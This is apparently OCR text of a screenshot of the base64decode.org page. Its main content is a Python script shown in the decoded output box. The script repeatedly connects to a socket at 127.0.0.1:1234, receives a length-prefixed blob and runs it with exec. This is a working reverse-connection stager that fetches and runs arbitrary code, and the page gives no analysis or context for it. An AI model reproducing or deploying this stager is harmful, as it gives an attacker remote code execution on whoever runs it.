 Base64 Decode and Encode - O
base64decode.org
Apps
Gmail
YouTube
Maps
Translate
BASE64
Decode and Encode
Decode
Encode
Have to deal with Base64 format? Then this tool is made for you! Use the super simple
online form below to decode or encode your data. Welcome!
Decode from Base64 format
Simply use the form below
For encoded binaries (like images, documents, etc.) upload your data via the file decode form below.
UTF-8
Source charset.
Live mode OFF
Decodes in real-time when you type or paste (supports only unicode charsets).
< DECODE >
Decodes your data into the textarea below.
import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('127.0.0.1',1234))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})
Other tools
URL Decode
URL Encode
JSON Minify
Processing request...
at
10:01 PM